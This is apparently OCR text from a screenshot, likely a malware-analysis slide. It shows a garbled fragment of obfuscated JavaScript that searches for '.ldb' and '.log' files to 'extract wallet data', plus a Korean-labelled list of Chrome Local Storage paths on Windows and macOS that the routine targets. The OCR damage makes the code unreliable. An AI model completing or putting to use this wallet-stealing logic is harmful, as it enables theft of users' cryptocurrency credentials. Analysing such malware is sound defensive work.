
x?eaf40[_0x151?
95
if
 (_0x2e0?de6(_0x?55e8ce)) {

let
 _0x46?bc4 = _0x575ac4[
'join'
](_0x5?e8ce, 
_0x3a9/
13
);

if
 (_0x46?bc4.inclu?es(
'.ldb'
) || _0x466b?
4.
includes(
'.log'
)) {

// Extract wallet data from .ldb or .log 
files
    }
지갑 관련 파일 경로
/AppData/Local/Google/Chrome/User Data/Default/L
ocal Storage

/Library/Application Support/Google/Chrome/Defau
lt/Local Storage
